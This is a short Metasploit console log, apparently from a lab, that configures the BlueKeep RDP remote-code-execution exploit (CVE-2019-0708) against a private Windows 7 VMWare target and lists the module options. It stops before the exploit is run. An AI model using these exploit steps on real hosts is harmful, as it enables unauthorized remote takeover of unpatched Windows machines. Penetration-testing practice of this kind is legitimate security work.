 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.10.10
rhosts => 192.168.10.10
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rport 3389
rport => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options

Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
   RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
   RDP_DOMAIN                        no        The client domain name to report during connect
   RDP_USER                          no        The username to report during connect, UNSET = random
   RHOSTS           192.168.10.10    yes       The target address range or CIDR identifier
   RPORT            3389             yes       The target port (TCP)

Exploit target:

   Id  Name
   --  ----
   3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)